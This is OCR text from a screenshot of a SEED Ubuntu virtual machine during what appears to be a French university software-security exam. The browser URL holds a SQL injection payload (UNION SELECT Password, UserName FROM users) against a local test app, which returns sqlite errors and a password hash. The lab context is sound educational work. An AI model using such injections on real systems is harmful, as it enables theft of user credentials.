 SEED-Ubuntu20.04 1 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Activities Firefox Web Browser Dec 12 04:55
EIIN727: Devoir Surveillé Cours : EIIN727 - ECUE Sé sqlite3.OperationalError: Software Security Test sqlite3.OperationalError:
localhost:5000/home/'UNION%20SELECT%20Password,%20UserName%20FROM%20users%20WHERE%20UserId%20LIKE%20'%4%'--
Software Security Test
Select user:
Admin
Guest
Software Security
Information of user 0cbdc7572ff7d07cc6807a5b102a3b93
Email address: Plebian